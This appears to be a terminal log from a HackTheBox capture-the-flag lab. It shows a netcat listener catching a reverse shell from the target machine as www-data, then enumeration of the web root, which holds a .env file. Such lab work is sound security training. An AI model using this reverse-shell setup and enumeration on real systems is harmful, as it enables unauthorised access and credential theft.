 (root㉿kali)-[/home/sire/Documents/CTFs/HackTheBox]
# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.221] 60058
bash: cannot set terminal process group (1165): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$ ls -sail
ls -sail
total 56
 67892 4 drwxr-xr-x 10 root root 4096 Feb 29 06:30 .
 67891 4 drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
262194 4 -rw-r--r--  1 root root   87 Jun  2  2023 .env
 79498 4 -rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
 79502 4 -rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
 83002 4 drwxr-xr-x  5 root root 4096 Feb 29 06:30 VPN
 79512 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
 79508 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
 79492 4 drwxr-xr-x  5 root root 4096 Jun  6  2023 css
 79506 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
 79494 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 images
262199 4 -rw-r--r--  1 root root 2692 Jun  2  2023 index.php
 79496 4 drwxr-xr-x  3 root root 4096 Jun  6  2023 js
 79510 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 views